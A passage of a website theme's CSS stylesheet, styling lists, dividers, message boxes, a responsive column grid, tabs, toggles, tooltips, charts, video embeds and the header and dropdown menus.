  margin: 0 0 5px 0;
  padding: 0;
  list-style: none outside none; }
  ul.list1 li:before, ul.list2 li:before, ul.list3 li:before, ul.list4 li:before, ul.list5 li:before, ul.list6 li:before, ul.list7 li:before, ul.list8 li:before, ul.list9 li:before, ul.list10 li:before, ul.list11 li:before, ul.list12 li:before, ul.list13 li:before, ul.list-none li:before {
    position: relative;
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    color: #999;
    font-size: 18px;
    line-height: 18px;
    vertical-align: middle;
    content: "\e845";
    margin-right: 5px; }
ul.list1 li:before {
  content: "\e845"; }
ul.list2 li:before {
  content: "\eb96"; }
ul.list3 li:before {
  content: "\eb11"; }
ul.list4 li:before {
  content: "\eb13"; }
ul.list5 li:before {
  content: "\eb16"; }
ul.list6 li:before {
  content: "\eb49"; }
ul.list7 li:before {
  content: "\eb52"; }
ul.list8 li:before {
  content: "\eb59"; }
ul.list9 li:before {
  content: "\eb5f"; }
ul.list10 li:before {
  content: "\e185"; }
ul.list11 li:before {
  content: "\e19c"; }
ul.list12 li:before {
  content: "\e1c3"; }
ul.list13 li:before {
  content: "\e1c6"; }
ul.list-none li:before {
  position: relative;
  overflow: hidden; }

list-none {
  position: relative;
  overflow: hidden;
  margin: 5px 0px 5px 4px; }

/** ---------------------------------- RSS Block --------------- */
.rss-block {
  background: #EAEAFF;
  border: 1px solid #CCCCFF;
  padding: 10px;
  margin: 10px 0;
  clear: both;
  font: normal 13px/1.5 Georgia, Times, serif;
  word-spacing: 2px;
  border-radius: 3px; }

/** ---------------------------------- Paypal Donate Button --------------- */
.donate-button {
  display: block;
  text-indent: -9999px;
  background: url(images/btn_donate_LG.gif) no-repeat scroll 0 3px transparent;
  width: 100px;
  height: 36px; }

.donate-button-plus {
  display: block;
  text-indent: -9999px;
  background: url(images/btn_donateCC_LG.gif) no-repeat scroll 0 3px transparent;
  width: 155px;
  height: 55px; }

/*----------------------- Divider Styling --------------------------------------------*/
.divider {
  position: relative;
  display: block;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #e0e0e0;
  padding-top: 19px;
  margin-bottom: 40px;
  margin-top: 40px; }

.divider-space {
  position: relative;
  display: block;
  clear: both;
  width: 100%;
  padding-top: 20px;
  margin-bottom: 20px;
  margin-top: 20px; }

.divider-line {
  position: relative;
  display: block;
  clear: both;
  width: 100%;
  border-bottom: 1px solid #bbb;
  margin-bottom: 19px;
  line-height: 0; }

.divider-fancy {
  position: relative;
  display: block;
  clear: both;
  width: 100%;
  margin-top: 60px;
  margin-bottom: 39px;
  height: 1px;
  background: url("images/border-gradient.png") no-repeat center center; }

.header-fancy {
  position: relative;
  display: block;
  clear: both;
  width: 100%;
  padding: 0 10px;
  margin-top: 35px;
  margin-bottom: 40px;
  background: url("images/content-horizontal-seperator.png") no-repeat center center;
  text-align: center;
  height: 28px;
  text-transform: uppercase;
  font-size: 12px;
  line-height: 12px;
  letter-spacing: 3px; }
  .header-fancy span {
    display: inline-block;
    padding: 4px 16px;
    background-image: none !important;
    background-color: #2a9dd6;
    color: #fff;
    font-size: 12px;
    line-height: 12px;
    word-spacing: 3px; }

.mini-separator {
  height: 1px;
  width: 105px;
  background-color: #808080; }

.mini-separator-thick {
  height: 4px;
  width: 85px;
  background-color: #808080;
  margin-top: 20px; }

.heading2 .mini-separator {
  margin-bottom: 20px; }

h3.fancy-header {
  color: #fefefe;
  background-color: #2a9dd6;
  text-align: center;
  margin: 0 auto;
  display: inline-block;
  padding: 12px 60px;
  font-size: 16px;
  line-height: 16px; }

.top-of-page {
  position: relative;
  text-align: right;
  font-size: 12px;
  margin-bottom: 25px;
  line-height: 12px; }
  .top-of-page a {
    color: #999; }
    .top-of-page a:active, .top-of-page a:visited {
      color: #999; }
    .top-of-page a:hover {
      color: #2a9dd6; }

/*-------------------- Box Styles ---------- */
.message-box {
  padding: 25px 55px 5px 25px !important;
  margin: 20px 0 !important;
  background: #EEE;
  word-spacing: 1px;
  border-radius: 2px;
  color: #555;
  overflow: auto;
  position: relative;
  max-width: 800px; }
  .message-box .contents {
    margin: 0 0 15px 0; }
  .message-box code {
    background: transparent;
    margin: 0 2px; }
  .message-box .title {
    text-transform: uppercase;
    margin: 0 0 5px 0;
    font-size: 14px;
    font-weight: bolder; }
  .message-box p {
    margin: 0 0 10px 0; }
  .message-box a.close {
    position: absolute;
    right: 20px;
    top: 40%; }
    .message-box a.close i {
      color: #999;
      font-size: 24px; }

.info {
  background: #E8F8FF;
  border: 1px solid #c6ebfb; }

.note {
  background: #FEFED6;
  border: 1px solid #EDED03; }

.attention {
  background: #F0F4F9;
  border: 1px solid #C9B8BD; }

.warning {
  background: #FCF5E2;
  border: 1px solid #F4DC9D; }

.tip {
  background: #FAF2EF;
  border: 1px solid #ECCDC1; }

.success {
  background: #E8F8D8;
  border: 1px solid #cae88c; }

.errors {
  background: #FFF4F4;
  border: 1px solid #ffd9d9; }

/* ----------- Box Frame ----------*/
.box-frame {
  position: relative;
  border: 1px solid #d9d9d9;
  margin: 20px 0;
  background: #FAFAFA;
  border-radius: 5px;
  box-shadow: 0px 0px 8px 0px rgba(0, 0, 0, 0.15); }
  @media only screen and (max-width: 1024px) {
    .box-frame {
      max-width: 280px;
      margin: 0 auto; } }
  @media only screen and (max-width: 767px) {
    .box-frame {
      margin-bottom: 15px; } }
  .box-frame .box-header {
    font-size: 16px;
    border-bottom: 1px solid #D1D1D1;
    border-radius: 5px;
    border-bottom-left-radius: 0;
    border-bottom-right-radius: 0;
    background-color: #FFF;
    padding: 8px 30px;
    text-shadow: 0 1px #eee;
    text-align: center;
    -moz-border-radius-bottomleft: 0;
    -moz-border-radius-bottomright: 0;
    -webkit-border-bottom-left-radius: 0;
    -webkit-border-bottom-right-radius: 0;
    background-image: -moz-linear-gradient(top, white, #f1f1f1);
    background-image: -webkit-gradient(linear, left bottom, left top, color-stop(0, #f1f1f1), color-stop(1, white));
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff', endColorstr='#f1f1f1'); }
  .box-frame .box-contents {
    padding: 10px 20px; }

.threecol .box-frame .box-contents {
  padding: 15px 10px; }

.fourcol .box-frame .box-contents {
  padding: 20px; }

/*---------------- Column shortcodes ------------------------------------------------------------------------------------*/
.onecol, .twocol, .onefifthcol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol {
  min-height: 1px;
  /* Prevents columns from collapsing when housing absolute elements or when lazy loading content */ }

.onecol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 6.17215%; }
  .onecol:last-child {
    margin-right: 0; }

.twocol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 14.70196%; }
  .twocol:last-child {
    margin-right: 0; }

.threecol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 23.23176%; }
  .threecol:last-child {
    margin-right: 0; }

.fourcol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 31.76157%; }
  .fourcol:last-child {
    margin-right: 0; }

.fivecol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 40.29137%; }
  .fivecol:last-child {
    margin-right: 0; }

.sixcol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 48.82117%; }
  .sixcol:last-child {
    margin-right: 0; }

.sevencol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 57.35098%; }
  .sevencol:last-child {
    margin-right: 0; }

.eightcol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 65.88078%; }
  .eightcol:last-child {
    margin-right: 0; }

.ninecol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 74.41059%; }
  .ninecol:last-child {
    margin-right: 0; }

.tencol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 82.94039%; }
  .tencol:last-child {
    margin-right: 0; }

.elevencol {
  float: left;
  display: block;
  margin-right: 2.35765%;
  width: 91.4702%; }
  .elevencol:last-child {
    margin-right: 0; }

.twelvecol, .fullwidth {
  float: left;
  display: block;
  width: 100%; }

/*--------- Support for 5 column grid ----*/
.onefifthcol {
  float: left;
  display: block;
  margin-right: 1.87727%;
  width: 18.49818%; }
  .onefifthcol:last-child {
    margin-right: 0; }

.onefifthcol.zero-margin {
  margin-right: 0;
  width: 20%; }

/*-------- Remove margins on last column -----*/
.last {
  margin-right: 0; }

/*--------- No margin columns ----*/
.zero-margin, #content .zero-margin {
  margin-right: 0; }

.onecol.zero-margin, .twocol.zero-margin, .onefifthcol.zero-margin, .threecol.zero-margin, .fourcol.zero-margin, .fivecol.zero-margin, .sixcol.zero-margin, .sevencol.zero-margin, .eightcol.zero-margin, .ninecol.zero-margin, .tencol.zero-margin, .elevencol.zero-margin {
  margin-right: 0; }

.onecol.zero-margin {
  width: 8.33333%; }

.twocol.zero-margin {
  width: 16.66667%; }

.threecol.zero-margin {
  width: 25%; }

.fourcol.zero-margin {
  width: 33.33333%; }

.fivecol.zero-margin {
  width: 41.66667%; }

.sixcol.zero-margin {
  width: 50%; }

.sevencol.zero-margin {
  width: 58.33333%; }

.eightcol.zero-margin {
  width: 66.66667%; }

.ninecol.zero-margin {
  width: 75%; }

.tencol.zero-margin {
  width: 83.33333%; }

.elevencol.zero-margin {
  width: 91.66667%; }

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .sixcol.zero-margin, .fourcol.zero-margin, .threecol.zero-margin {
    width: 50%; } }
/*---------- Grid for portfolio items and posts grid layout ------------------*/
.image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol {
  padding: 0 !important;
  margin: 0;
  margin-right: 2% !important;
  margin-bottom: 22px; }
  @media only screen and (max-width: 1024px) {
    .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol {
      margin-bottom: 18px; } }
.image-grid .sixcol {
  width: 48%; }
.image-grid .fourcol {
  width: 31.33%; }
.image-grid .threecol {
  width: 23%; }

@media only screen and (min-width: 480px) and (max-width: 767px) {
  .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol {
    width: 48%;
    height: auto;
    margin-bottom: 12px; } }
@media only screen and (max-width: 479px) {
  .image-grid .sixcol, .image-grid .fourcol, .image-grid .threecol {
    width: 100% !important;
    height: auto;
    margin: 0 0 20px 0 !important; } }
/* ----- Packaged Image Grid ---------- */
.image-grid .sixcol.zero-margin {
  width: 50%; }
.image-grid .fivecol.zero-margin {
  width: 41.66667%; }
.image-grid .fourcol.zero-margin {
  width: 33.33333%; }
.image-grid .threecol.zero-margin {
  width: 25%; }
.image-grid .twocol.zero-margin {
  width: 16.66667%; }
.image-grid .onecol.zero-margin {
  width: 8.33333%; }
.image-grid .onecol.zero-margin, .image-grid .twocol.zero-margin, .image-grid .onefifthcol.zero-margin, .image-grid .threecol.zero-margin, .image-grid .fourcol.zero-margin, .image-grid .fivecol.zero-margin, .image-grid .sixcol.zero-margin, .image-grid .sevencol.zero-margin, .image-grid .eightcol.zero-margin, .image-grid .ninecol.zero-margin, .image-grid .tencol.zero-margin, .image-grid .elevencol.zero-margin {
  padding: 0 !important;
  margin: 0 !important; }
  @media only screen and (min-width: 480px) and (max-width: 767px) {
    .image-grid .onecol.zero-margin, .image-grid .twocol.zero-margin, .image-grid .onefifthcol.zero-margin, .image-grid .threecol.zero-margin, .image-grid .fourcol.zero-margin, .image-grid .fivecol.zero-margin, .image-grid .sixcol.zero-margin, .image-grid .sevencol.zero-margin, .image-grid .eightcol.zero-margin, .image-grid .ninecol.zero-margin, .image-grid .tencol.zero-margin, .image-grid .elevencol.zero-margin {
      width: 50%; } }
  @media only screen and (max-width: 479px) {
    .image-grid .onecol.zero-margin, .image-grid .twocol.zero-margin, .image-grid .onefifthcol.zero-margin, .image-grid .threecol.zero-margin, .image-grid .fourcol.zero-margin, .image-grid .fivecol.zero-margin, .image-grid .sixcol.zero-margin, .image-grid .sevencol.zero-margin, .image-grid .eightcol.zero-margin, .image-grid .ninecol.zero-margin, .image-grid .tencol.zero-margin, .image-grid .elevencol.zero-margin {
      width: 100%; } }

@media screen and (max-width: 767px) {
  .onecol, .twocol, .threecol, .fourcol, .fivecol, .sixcol, .sevencol, .eightcol, .ninecol, .tencol, .elevencol, .onefifthcol,
  .onecol.zero-margin, .twocol.zero-margin, .threecol.zero-margin, .fourcol.zero-margin, .fivecol.zero-margin, .sixcol.zero-margin, .sevencol.zero-margin, .eightcol.zero-margin, .ninecol.zero-margin, .tencol.zero-margin, .elevencol.zero-margin, .onefifthcol.zero-margin {
    float: left;
    display: block;
    margin-right: 3.57866%;
    width: 100%;
    margin-right: 0;
    margin: 0 0 25px 0; }
    .onecol:last-child, .twocol:last-child, .threecol:last-child, .fourcol:last-child, .fivecol:last-child, .sixcol:last-child, .sevencol:last-child, .eightcol:last-child, .ninecol:last-child, .tencol:last-child, .elevencol:last-child, .onefifthcol:last-child,
    .onecol.zero-margin:last-child, .twocol.zero-margin:last-child, .threecol.zero-margin:last-child, .fourcol.zero-margin:last-child, .fivecol.zero-margin:last-child, .sixcol.zero-margin:last-child, .sevencol.zero-margin:last-child, .eightcol.zero-margin:last-child, .ninecol.zero-margin:last-child, .tencol.zero-margin:last-child, .elevencol.zero-margin:last-child, .onefifthcol.zero-margin:last-child {
      margin-right: 0; } }

/* ---- Segment styles ------- */
.segment, .segment-content {
  position: relative; }

.segment {
  padding: 90px 0;
  margin: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center; }
  @media only screen and (max-width: 1100px) {
    .segment {
      background-attachment: scroll !important;
      background-position: center center !important; } }
  @media only screen and (max-width: 767px) {
    .segment {
      padding: 60px 0; } }

.first-segment {
  border-top: 10px solid #eaeaea; }
  .first-segment.regular-heading {
    padding-top: 60px; }

.last-segment {
  border-bottom: 10px solid #eaeaea; }

.segment .floating-text {
  position: absolute;
  top: 0;
  left: 50%;
  right: 50%;
  /* Align in the center and leave position to individual elements */
  overflow: hidden; }

/* Dual margin columns with margins on both sides used mainly for drawing middle lines/borders */
.threecol.dual-margin, .fourcol.dual-margin, .sixcol.dual-margin {
  padding-right: 1.9%;
  padding-left: 1.9%;
  margin: 0; }
  @media only screen and (max-width: 767px) {
    .threecol.dual-margin, .fourcol.dual-margin, .sixcol.dual-margin {
      padding-right: 0;
      padding-left: 0;
      margin: 0;
      border: none; } }

.dual-margin.first, .dual-margin:first-child {
  padding-left: 0; }
.dual-margin.last, .dual-margin:last-child {
  padding-right: 0; }

.mini-column, .maxi-column {
  float: left;
  position: relative; }

.mini-column {
  width: 16.8%;
  margin-right: 4%; }

.maxi-column {
  width: 79.2%; }

/* --------- Toggle ------------------------*/
.toggle {
  position: relative;
  margin: 0 0 5px 0;
  background: #fff; }
  .toggle.first {
    margin-top: 25px; }
  .toggle.get-code {
    padding-bottom: 15px;
    border-bottom: 1px solid #eee;
    background: #FEFEFE; }

.toggle-label {
  position: relative;
  cursor: pointer;
  padding: 12px 50px 12px 15px;
  margin: 1px 0;
  background: #f2f2f2;
  border: 1px solid #e5e5e5;
  transition: all 0.2s ease-in-out 0s; }
  .toggle-label:after {
    position: absolute;
    right: 20px;
    top: 50%;
    content: "\e114";
    font-family: 'icomoon';
    font-size: 18px;
    color: #888;
    height: 100%;
    margin-top: -12px;
    padding: 0; }
  .toggle-label:hover {
    background-color: #2a9dd6;
    color: #fff; }
    .toggle-label:hover:after {
      color: #fff; }
  .active-toggle .toggle-label {
    margin-bottom: 0;
    border-bottom: none; }
    .active-toggle .toggle-label:hover {
      background-color: #2a9dd6; }
    .active-toggle .toggle-label:after {
      content: "\e115"; }

.toggle-content {
  display: none;
  padding: 15px 0 10px 40px;
  border: 1px solid #e5e5e5;
  clear: both;
  overflow: hidden; }

/* -------- jQuery Tabs ---------- */
/* root element for tabs */
.tabs {
  list-style: none;
  margin: 0 !important;
  padding: 0; }
  .tabs li {
    float: left;
    padding: 0;
    margin: 0 2px -1px 0 !important;
    background: white;
    height: 38px;
    border-radius: 0;
    box-sizing: content-box;
    border: none; }
    .tabs li:first-child {
      margin-left: 0 !important; }
  .tabs a {
    display: block;
    height: 24px;
    text-align: center;
    text-decoration: none;
    padding: 6px 20px 6px;
    margin: 0;
    position: relative;
    background: #F7F7F7;
    vertical-align: middle;
    color: #666 !important;
    border: 1px solid #DDD;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-weight: 700; }
    .tabs a:active {
      outline: none; }
    .tabs a:hover {
      background: #Fff; }
    .tabs a.current {
      cursor: default !important;
      color: #555 !important;
      background: #fff;
      border-bottom: none; }

.tabs .current, .tabs .current:hover, .tabs li.current a {
  border-top: 2px solid #2a9dd6; }

/* single tab */
.panes {
  clear: both; }
  .panes .pane {
    padding: 20px;
    border: 1px solid #DDD;
    display: block;
    background: #fff;
    box-shadow: 1px 1px 1px #eee;
    border-radius: 1px;
    overflow: hidden; }

/* initially all panes are hidden */
/*--------------- Image shortcodes --------------- */
.photo-frame {
  padding: 4px;
  border: 1px solid #ddd;
  border-radius: 4px;
  box-shadow: 0 0 4px rgba(0, 0, 0, 0.15); }

/* ------- Stats Bar --------- */
.stats-bar {
  width: 100%;
  display: block;
  margin: 0 0 15px;
  overflow: hidden; }

.stats-title {
  margin: 0;
  display: block;
  font-weight: normal;
  font-size: 16px;
  line-height: 24px; }
  .dark-bg .stats-title {
    color: #fff; }

.stats-bar-content {
  background: #2a9dd6;
  display: block;
  height: 15px;
  width: 0; }

/*---- Pie Charts --------- */
.piechart {
  position: relative;
  text-align: center;
  float: left;
  margin-left: 20px;
  overflow: hidden; }
  @media only screen and (max-width: 767px) {
    .piechart {
      float: none; } }
  .piechart canvas {
    position: relative;
    top: 0;
    left: 0;
    max-width: 100%; }
    @media only screen and (max-width: 479px) {
      .piechart canvas {
        margin-bottom: 15px; } }
  .piechart .label {
    text-align: center;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    top: 55%;
    max-width: 65%;
    font-weight: normal;
    font-size: 16px;
    line-height: 24px; }
  .piechart .percentage span {
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    font-size: 60px;
    line-height: 60px;
    letter-spacing: 1px;
    font-weight: 700;
    text-align: center; }
  .piechart .percentage sup {
    font-size: 18px;
    vertical-align: super; }
  .piechart.dark-bg .label {
    color: #fff; }
  .piechart.dark-bg .percentage span {
    color: #eee; }

/* --- Animate Numbers ---- */
.number-stats .number-stat {
  position: relative;
  text-align: center;
  margin-bottom: 20px;
  padding: 60px 25px 30px;
  border: 1px solid #ddd;
  background: #fff;
  margin: 25px 30px 20px;
  border-radius: 5px; }
  @media only screen and (max-width: 956px) {
    .number-stats .number-stat {
      margin: 25px 15px 20px; } }
  .number-stats .number-stat .icon-wrap {
    position: absolute;
    display: inline-block;
    top: 0;
    margin-top: -25px;
    background: #2A9DD6;
    padding: 0;
    border-radius: 50%;
    margin-left: -25px;
    font-size: 20px;
    width: 50px;
    height: 50px;
    text-align: center; }
    .number-stats .number-stat .icon-wrap i, .number-stats .number-stat .icon-wrap img {
      position: relative;
      display: block;
      padding-top: 15px; }
    .number-stats .number-stat .icon-wrap i {
      color: #fff;
      font-size: 20px; }
    .number-stats .number-stat .icon-wrap img {
      max-width: 20px; }
  .number-stats .number-stat .stat-desc {
    height: 55px; }
  .number-stats .number-stat .number {
    font-size: 60px;
    line-height: 60px;
    font-weight: 900;
    letter-spacing: 1px;
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    color: #2a9dd6; }
    .number-stats .number-stat .number span {
      font-size: 42px;
      vertical-align: top;
      line-height: 60px; }
  .number-stats .number-stat .text-wrap {
    height: 55px; }
  .number-stats .number-stat .stats-title {
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif;
    margin-top: 20px;
    margin-bottom: 5px;
    text-transform: uppercase;
    letter-spacing: 1px;
    word-spacing: 2px; }
    .number-stats .number-stat .stats-title i, .number-stats .number-stat .stats-title img {
      margin-right: 10px;
      vertical-align: middle;
      display: inline-block; }
    .number-stats .number-stat .stats-title i {
      font-size: 32px;
      color: #999; }
  .number-stats .number-stat .text {
    font-size: 14px;
    line-height: 24px;
    font-style: italic; }

/* ---------- tooltip styling. by default the element to be styled is .tooltip ------------ */
.tooltip {
  display: none;
  font-size: 12px;
  line-height: 24px;
  height: auto;
  background: rgba(0, 0, 0, 0.9);
  color: #FFF;
  width: auto;
  padding: 8px 15px;
  border-radius: 4px;
  max-width: 300px;
  position: absolute;
  margin-top: -20px;
  z-index: 800;
  -webkit-animation: fadeIn 0.4s;
  -moz-animation-duration: 3s;
  -moz-animation-name: fadeIn;
  /* Fix for Firefox */
  animation: fadeIn 0.4s; }
  .tooltip:after {
    content: " ";
    border-width: 10px;
    border-style: solid;
    border-left-color: rgba(0, 0, 0, 0);
    border-right-color: rgba(0, 0, 0, 0);
    border-bottom-color: rgba(0, 0, 0, 0);
    border-top-color: rgba(0, 0, 0, 0.9);
    position: absolute;
    top: 100%;
    left: 50%;
    margin-left: -10px;
    height: 0;
    width: 0;
    display: block; }
  @media only screen and (max-width: 767px) {
    .tooltip {
      display: none !important;
      /* Hide them completely on mobile */ } }

/* -------- Simple List styling ------*/
ol.simple-list {
  list-style-type: none;
  margin: 0;
  margin-left: 3em;
  padding: 0;
  counter-reset: li-counter; }

ol.simple-list > li {
  position: relative;
  margin-bottom: 20px;
  padding-left: 0.5em;
  min-height: 3em;
  border-left: 2px solid #CCCCCC; }

ol.simple-list > li:before {
  position: absolute;
  top: 0;
  left: -1em;
  width: 0.8em;
  font-size: 3em;
  line-height: 1;
  font-weight: bold;
  text-align: right;
  color: #464646;
  content: counter(li-counter);
  counter-increment: li-counter; }

/* ---------- Speech Bubble - Testimonials -----------*/
blockquote.testimonial {
  background: #fff;
  margin: 0;
  padding: 25px 30px 25px 70px;
  position: relative;
  border-radius: 5px;
  color: #666;
  font-size: inherit;
  line-height: inherit;
  overflow: initial; }
  blockquote.testimonial:before {
    font-family: 'icomoon';
    speak: none;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    content: "\f10d";
    position: absolute;
    left: 20px;
    top: 25px;
    color: #999;
    font-size: 24px;
    line-height: 1; }
  blockquote.testimonial:after {
    content: '';
    display: block;
    background: #fff;
    border-right: 1px solid #dbdbdb;
    border-bottom: 1px solid #dbdbdb;
    transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -webkit-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    zoom: 1;
    width: 16px;
    height: 16px;
    position: absolute;
    bottom: -10px;
    margin: auto; }

/* ------------ Fancy Link --------------- */
a.fancy-link {
  font-style: italic; }
  a.fancy-link i {
    transition: padding 0.2s ease-in-out 0s; }
  a.fancy-link:hover i {
    padding-left: 5px; }

/* ------ Video styling --------------*/
.video-play-button {
  background: url(images/video-play-button.png) center center no-repeat;
  width: 64px;
  height: 64px;
  transition: all 0.2s ease-in-out 0s; }
  .video-play-button:hover {
    background-image: url(images/video-play-hover.png); }

/* Video Embed - Credit - http://www.karavas.me/a-placeholder-for-vimeo-videos/ */
.video-wrap {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
  max-width: 100%; }
  .video-wrap i {
    font-size: 52px;
    color: #d7d7d7;
    position: absolute;
    top: 50%;
    left: 50%;
    margin-top: -26px;
    margin-left: -26px;
    transition: color ease-in-out 0.2s 0s; }
  .video-wrap img {
    max-width: 100%;
    height: auto;
    transition: opacity ease-in-out 0.2s 0s; }
  .video-wrap img, .video-wrap i {
    cursor: pointer; }
  .video-wrap:hover i {
    color: #fff; }
  .video-wrap:hover img {
    opacity: 0.9; }
  .video-wrap iframe, .video-wrap object, .video-wrap embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%; }

/*------------------------------------------------------------------
8. Animation
-------------------------------------------------------------------*/
/* ------------------------ Animations ----------------------------------- */
.delay1 {
  -webkit-animation-delay: 0.7s;
  animation-delay: 0.7s; }

.delay2 {
  -webkit-animation-delay: 1.2s;
  animation-delay: 1.2s; }

.delay3 {
  -webkit-animation-delay: 1.6s;
  animation-delay: 1.6s; }

#title-area .inner, #custom-title-area .inner, #content, #sidebar-primary {
  transition: opacity, 0.5s, ease-in-out 0s; }

/* Delay should come after transition specified above for opacity */
#title-area .inner, #custom-title-area .inner {
  transition-delay: 0.7s; }

#content {
  transition-delay: 1.2s; }

#sidebar-primary {
  transition-delay: 1.5s; }

/* ----------- Wrapper to help dim the elements on scroll -----------*/
.dim-wrap {
  background: #fff; }

/*------------------------------------------------------------------
9. Header
-------------------------------------------------------------------*/
/* ----------- Headers, Menus, Page/Post Titles/Headings -------------------------*/
#header {
  display: block;
  position: relative;
  z-index: 600;
  /* Higher than the sidebar widget and widget container, sliders */
  margin: 0;
  padding: 0;
  width: 100%;
  background: #2F2E3C; }
  #header > .inner {
    position: relative; }
    #header > .inner > .wrap {
      position: relative;
      min-height: 76px; }
  @media only screen and (max-width: 1024px) {
    #header > .inner > .warp {
      min-height: 80px; } }
  @media only screen and (max-width: 767px) {
    #header > .inner {
      text-align: center; }
      #header > .inner > .wrap {
        min-height: 40px; } }

#header.sticky {
  position: fixed;
  z-index: 999;
  width: 100%; }
  @media only screen and (max-width: 767px) {
    #header.sticky {
      position: static !important; } }
  #header.sticky .wrap {
    min-height: 0; }
  .boxed #header.sticky {
    max-width: 1180px;
    width: 96%; }
  .admin-bar #header.sticky {
    top: 32px; }
  #header.sticky #site-logo {
    top: 10px; }
  #header.sticky .dropdown-menu-wrap > ul.menu > li > ul.sub-menu {
    top: 60px; }
  #header.sticky #primary-menu > ul.menu > li > a {
    line-height: 60px; }
  #header.sticky #top-header-area {
    display: none; }

.site-branding {
  position: relative;
  display: inline-block;
  float: left;
  left: 0;
  top: 30px;
  line-height: 0;
  margin: 0 30px 0 0; }
  @media only screen and (max-width: 1024px) {
    .site-branding {
      display: block;
      float: none;
      top: 20px; } }
  @media only screen and (max-width: 767px) {
    .site-branding {
      position: relative;
      margin: 0 auto;
      top: 0;
      padding: 10px 0; } }
  .site-branding a {
    font-size: 28px;
    color: #494D4E;
    line-height: 36px;
    direction: ltr;
    display: block;
    text-align: left;
    /* Do not let logo get bigger than the header */
    font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }
    @media only screen and (max-width: 767px) {
      .site-branding a {
        display: inline-block;
        text-align: center; } }
    .site-branding a img {
      max-height: 100%;
      max-width: 100%; }
  @media only screen and (max-width: 767px) {
    .site-branding {
      display: block;
      float: none;
      position: relative;
      margin: 0 auto;
      top: 0;
      padding: 10px 0; }
      .site-branding a img {
        max-width: 75%;
        margin: 0 auto; } }

#header.sticky .site-branding {
  top: 12px; }

#site-description {
  margin: 0; }

#container {
  background: #f7f7f7; }

/* --------- Header Styling - Display of Phone and Email on the header ------------------ */
#top-header-area {
  border-bottom: 1px solid #403F4D; }
  #top-header-area ul.contact-info {
    display: inline;
    list-style: none;
    margin: 0; }
    #top-header-area ul.contact-info li {
      display: inline-block;
      margin: 0 20px 0 0;
      line-height: 42px; }
      #top-header-area ul.contact-info li, #top-header-area ul.contact-info li a {
        font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }
      #top-header-area ul.contact-info li a {
        transition: color ease-in-out 0.3s; }
        #top-header-area ul.contact-info li a:hover {
          color: #eee; }
      #top-header-area ul.contact-info li, #top-header-area ul.contact-info li i, #top-header-area ul.contact-info li a {
        color: #888; }
      #top-header-area ul.contact-info li i {
        margin-right: 10px; }
      @media only screen and (max-width: 767px) {
        #top-header-area ul.contact-info li {
          width: 100%;
          text-align: center; } }
  #top-header-area ul.contact-info > li, #top-header-area ul.contact-info > li > a, #top-header-area #header-menu > ul.menu > li > a {
    font-size: 13px;
    line-height: 32px;
    color: #aaa;
    transition: color ease-in-out 0.3s; }
    #top-header-area ul.contact-info > li:hover, #top-header-area ul.contact-info > li > a:hover, #top-header-area #header-menu > ul.menu > li > a:hover {
      color: #ddd; }

/*----------------------------------- Dropdown Menus ---------------------------------------------------*/
/* Primary menu dropdown styling*/
.dropdown-menu-wrap {
  position: relative;
  padding: 0;
  right: 0;
  bottom: 0;
  display: inline-block;
  float: right; }
  @media only screen and (max-width: 767px) {
    .dropdown-menu-wrap {
      display: none !important; } }
  .dropdown-menu-wrap ul {
    list-style-type: none; }
    .dropdown-menu-wrap ul li {
      position: relative;
      float: left;
      margin: 0; }
      .dropdown-menu-wrap ul li a {
        text-decoration: none;
        display: block;
        text-transform: none;
        font-family: "Lato", Arial, Helvetica, Verdana, sans-serif; }
    .dropdown-menu-wrap ul.sub-menu {
      display: none;
      position: absolute;
      width: 180px;
      background: #fff;
      z-index: 9999;
      padding: 0;
      margin: 0; }
      .dropdown-menu-wrap ul.sub-menu li {
        width: 100%;
        border-top: none;
        border-bottom: 1px solid #F5F0F0; }
        .dropdown-menu-wrap ul.sub-menu li:last-child {
          border-bottom: none; }
        .dropdown-menu-wrap ul.sub-menu li a {
          color: #555;
          font-size: 14px;
          line-height: 22px;
          font-weight: 400;
          padding: 10px 20px; }
        .dropdown-menu-wrap ul.sub-menu li > ul.sub-menu {
          left: 181px;
          top: 0;
          border: none;
          border-color: #2a9dd6; }
        .dropdown-menu-wrap ul.sub-menu li:hover, .dropdown-menu-wrap ul.sub-menu li.sfHover {
          background: #2a9dd6;
          transition: all ease-in-out 0.3s; }
        .dropdown-menu-wrap ul.sub-menu li:hover > a {
          color: #fff;
